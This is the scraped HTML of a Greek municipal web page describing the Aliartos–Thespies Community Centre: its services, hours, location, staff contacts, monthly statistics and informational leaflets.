		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	
	
<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
		
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
                <div class="blog-classic-content">
                    <div class="thm-unit-test">
                        
                                                    <h3 style="text-align: center;"><span style="color: #008080;"><img fetchpriority="high" decoding="async" class="wp-image-7436 aligncenter" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/06/banner_2_kk.jpg" alt="" width="495" height="324" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2017/06/banner_2_kk.jpg 613w, https://www.aliartos.gov.gr/wp-content/uploads/2017/06/banner_2_kk-300x196.jpg 300w" sizes="(max-width: 495px) 100vw, 495px" /></span></h3>
<h3></h3>
<h3 style="text-align: center;"><strong><span style="color: #008080;"><em>Η νέα δομή του Δήμου Αλιάρτου &#8211; Θεσπιέων</em></span></strong></h3>
<p><strong>Το  Κέντρο Κοινότητας του Δήμου Αλιάρτου &#8211; Θεσπιέων παρέχει τις ακόλουθες υπηρεσίες:</strong></p>
<p>Α) Υποδοχή &#8211; Ενημέρωση &#8211; Υποστήριξη των Πολιτών<br />
Β) Συνεργασία με Υπηρεσίες και Δομές<br />
Γ) Παροχή υπηρεσιών που θα αποσκοπούν στη βελτίωση του βιοτικού επιπέδου και θα διασφαλίζουν την κοινωνική ένταξη των ωφελουμένων.<br />
Στο Κέντρο Κοινότητας του Δήμου , η εξυπηρέτηση &#8211; παραπομπή των ωφελούμενων πολιτών του Δήμου Αλιάρτου &#8211; Θεσπιέων, θα γίνεται μέσω ηλεκτρονικού συστήματος καταγραφής το οποίο θα διασυνδέεται με τα αντίστοιχα συστήματα συνεργαζόμενων φορέων και υπηρεσιών ( υπηρεσίες ΟΤΑ, δημόσιες υπηρεσίες, εθελοντικές οργανώσεις, οργανισμούς κοινωνικού χαρακτήρα κλπ) για την εξυπηρέτηση των αναγκών τους.</p>
<p>Το Κέντρο Κοινότητας θα λειτουργεί Δευτέρα με Παρασκευή και ώρες 09:00 με 17:00 και θα εξυπηρετεί όλους τους κατοίκους του Δήμου Αλιάρτου &#8211; Θεσπιέων.</p>
<p><iframe title="Κέντρα κοινότητας (με Αγγλικούς υπότιτλους)" width="525" height="295" src="https://www.youtube.com/embed/KjxOQs6iFDg?start=126&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<hr />
<h4><span style="color: #008080;"><strong>Εγκαταστάσεις Κέντρου Κοινότητας Δήμου Αλιάρτου &#8211; Θεσπιέων</strong></span></h4>
<p><strong>Πώς μπορώ να φτάσω στη δομή;</strong> Η δομή βρίσκεται στην κεντρική πλατεία Αλιάρτου, στο κεντρικό κτίριο Ριζόμυλος. Υπάρχει πρόσβαση για Α.με.Α. και χώρος στάθμευσης οχημάτων.</p>
<p><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0932.jpg"><img decoding="async" class="alignnone wp-image-7620 size-thumbnail" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0932-150x150.jpg" alt="" width="150" height="150" /></a>             <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0929.jpg"><img decoding="async" class="alignnone size-thumbnail wp-image-7622" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0929-150x150.jpg" alt="" width="150" height="150" /></a>             <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0925.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-7621 size-thumbnail" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0925-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p><em>  Κεντρική Είσοδος                         Γραφεία Κ.Κ.                           Εσωτερικός χώρος γραφείου</em></p>
<p><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0928.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-7623" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0928-150x150.jpg" alt="" width="150" height="150" /></a>                                  <img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-7624" src="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/DSC_0918-150x150.jpg" alt="" width="150" height="150" /></p>
<p><em>Εσωτερικός χώρος γραφείου                          Χώρος υποδοχής</em></p>
<hr />
<h4><span style="color: #008080;"><strong>Στελέχωση &#8211; Στοιχεία Επικοινωνίας</strong><br />
</span></h4>
<p><strong><span style="color: #800000;">Λάμπρου Χρυσάνθη &#8211;</span></strong> <strong>ΤΕ Κοινωνική Λειτουργός &#8211; Συντονίστρια Κέντρου Κοινότητας<br />
</strong></p>
<p><strong>Τηλ.:</strong> 22680 &#8211; 23.753</p>
<p><strong>E-mail:</strong> <span style="color: #000000;"><a class="o_h J_x mq_CZ G_e r_P C_Z2aVTcY S4_U ac_CI rtlI_dz_sSg" style="color: #000000;" title="x.lambrou@aliartos.gov.gr" data-test-id="contact-card-email">x.lambrou@aliartos.gov.gr </a></span></p>
<p><strong><span style="color: #800000;">Πιστεύος Σπυρίδων</span> &#8211; ΠΕ Ψυχολόγος</strong></p>
<p><strong>Τηλ.:</strong> 22680-23.753</p>
<p><strong>E-mail:</strong> s.pisteuoskk@aliartos.gov.gr</p>
<p><strong><span style="color: #800000;">Τσεκούρα Σοφία</span> &#8211; ΔΕ Βοηθητικό Προσωπικό</strong></p>
<p><strong>Τηλ.:</strong> 22680-23.753</p>
<p><strong>E-mail:</strong> s.tsekourakk@aliartos.gov.gr</p>
<hr />
<h4><span style="color: #008080;"><strong>Απολογιστικά στατιστικά στοιχεία</strong></span></h4>
<p><strong>-Μήνας</strong>: <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/ΜΑΙΟΣ.pdf"> Μάιος 2017</a></p>
<p><strong>-Μήνας:</strong> <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/ΙΟΥΝΙΟΣ.pdf">Ιούνιος 2017</a></p>
<p><strong>-Μήνας:</strong> <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/ΙΟΥΛΙΟΣ-2017.pdf">Ιούλιος 2017</a></p>
<p><strong>-Μήνας:</strong> <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/ΑΥΓΟΥΣΤΟΣ-2017.pdf">Αύγουστος 2017</a></p>
<p><strong>-Μήνας:</strong> <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/File.pdf">Σεπτέμβριος 2017</a></p>
<hr />
<h4><span style="color: #008080;"><strong>Δελτία Τύπου &#8211; Επιστολές &#8211; Προβολές στα Μ.Μ.Ε.<br />
</strong></span></h4>
<p><strong>-Δελτίο Τύπου:</strong> <a href="https://www.aliartos.gov.gr/%ce%ac%cf%81%ce%b9%cf%83%cf%84%ce%b7-%ce%b7-%ce%b5%ce%bd%cf%84%cf%8d%cf%80%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84/">Άριστη η εντύπωση της Ευρωπαϊκής Επιτροπής στον έλεγχο του Κέντρου Κοινότητας του Δήμου μας</a></p>
<p><strong>-Δελτίο Τύπου &#8211; Επιστολή:</strong> <a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/επιστολη_νερό.doc">Ενημέρωση για την έναρξη λειτουργίας του Κέντρου Κοινότητας του Δήμου Αλιάρτου &#8211; Θεσπιέων</a></p>
<hr />
<h4><span style="color: #008080;"><strong>Ενημερωτικά Φυλλάδια &#8211; Spot<br />
</strong></span></h4>
<ul>
<li><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/φυλλαδιο_1ο_thl.pdf">Συνοπτικό Ενημερωτικό Φυλλάδιο Κέντρου Κοινότητας Δήμου Αλιάρτου &#8211; Θεσπιέων </a></li>
<li><a href="https://www.youtube.com/watch?time_continue=126&amp;v=KjxOQs6iFDg">Spot animation του ρόλου και της λειτουργίας των Κέντρου Κοινότητας</a></li>
<li><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/φυλλάδιο.pdf">Φυλλάδιο Κοινωνικού Παντοπωλείου Δήμου Αλιάρτου &#8211; Θεσπιέων</a></li>
<li><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/δικαιολογητικα.pdf">Δικαιολογητικά εγγραφής στο Κοινωνικό Παντοπωλείο του Δήμου Αλιάρτου &#8211; Θεσπιέων</a></li>
<li><a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/κεα-2.pdf">Συνοπτικό Ενημερωτικό Φυλλάδιο Χορήγησης Κοινωνικού Εισοδήματος Αλληλεγγύης (K.E.A)</a></li>
</ul>
<hr />
